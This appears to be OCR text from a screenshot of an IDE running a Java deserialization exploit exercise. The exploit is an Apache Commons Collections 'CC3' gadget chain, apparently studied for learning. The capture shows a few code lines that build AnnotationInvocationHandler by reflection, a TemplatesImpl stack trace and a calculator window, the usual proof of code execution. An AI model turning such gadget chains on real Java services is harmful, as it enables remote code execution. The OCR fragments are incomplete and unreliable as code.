 CC CC1 版本控制 当前文件
CC3EXP.java LazyMap.java Transformer.java CC1EXP2.java TrAXFilter.java TemplatesImpl.java
get Cc W .* 7/7
25 public class CC3EXP {
26 public static void main(String[] args) throws Exception{
63
64 // 实例化 AnnotationInvocationHandler
65 Class<?> c = Class.forName( className: "sun.reflect.annotation.Annotation
66 Constructor<?> aihConstructor = c.getDeclaredConstructor(Class.class,
67 aihConstructor.setAccessible(true);
运行 CC3EXP
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTrans
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTrans
at com.sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter.<init>(TrAX
... 21 more
进程已结束，退出代码为 1
CC1 > src > main > java > com > example > CC3EXP > main
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +